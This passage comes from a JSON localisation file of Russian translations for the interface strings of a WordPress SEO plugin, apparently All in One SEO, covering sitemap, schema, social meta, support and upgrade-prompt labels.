\u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 